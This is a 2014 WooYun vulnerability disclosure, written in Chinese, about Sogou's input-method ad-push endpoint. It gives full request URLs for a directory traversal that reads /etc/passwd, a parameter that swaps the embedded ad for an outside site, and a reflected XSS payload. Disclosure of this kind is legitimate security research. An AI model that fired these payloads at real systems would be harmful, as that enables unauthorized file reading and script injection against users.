漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2014-073684

漏洞标题:sogou另一处文件遍历及反射型XSS等

相关厂商:搜狗

漏洞作者: lijiejie

提交时间:2014-08-26 10:57

修复时间:2014-08-29 11:31

公开时间:2014-08-29 11:31

漏洞类型:任意文件遍历/下载

危害等级:高

自评Rank:10

漏洞状态:漏洞已经通知厂商但是厂商忽略漏洞

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2014-08-26: 细节已通知厂商并且等待厂商处理中

2014-08-29: 厂商已经主动忽略漏洞,细节向公众公开

简要描述:

sogou另一处目录遍历及反射型XSS等

详细说明:

1. 搜狗一处目录遍历,虽然我一直很土,称它是任意文件读取。

官方一点的叫法,是directory traversal,目录遍历。



读取/etc/passwd:

http://info.pinyin.sogou.com/ime_push/getxinci.php?activeprocess=Wireshark.exe&adurl=http://info.pinyin.sogou.com/ime_push/sgse_ad/sgse_s_all_new.php&configver=361&h=7E4AF9C13B1A52DB231E36F25A5A2038&id=Y10000001&newwordver=1408768246&pageurl=../../../../../../../../../../etc/passwd&passport=&ppversion=3.0.0.1825&r=0000_&v=7.2.0.2394

2.修改嵌套的广告

http://info.pinyin.sogou.com/ime_push/getxinci.php?activeprocess=Wireshark.exe&adurl=http://www.lijiejie.com/&configver=361&h=7E4AF9C13B1A52DB231E36F25A5A2038&id=Y10000001&newwordver=1408768246&pageurl=link_index_new.php&passport=&ppversion=3.0.0.1825&r=0000_&v=7.2.0.2394

3. XSS送上:

http://info.pinyin.sogou.com/ime_push/getxinci.php?activeprocess=Wireshark.exe&adurl="javascript:alert(1);"&configver=361&h=7E4AF9C13B1A52DB231E36F25A5A2038&id=Y10000001&newwordver=1408768246&pageurl=link_index_new.php&passport=&ppversion=3.0.0.1825&r=0000_&v=7.2.0.2394

漏洞证明:

修复方案:

版权声明:转载请注明来源 lijiejie@乌云

漏洞回应

厂商回应:

危害等级:无影响厂商忽略

忽略时间:2014-08-29 11:31

厂商回复:

您好,该漏洞已在SGSRC提交,我们正在修复,感谢支持!

最新状态:

暂无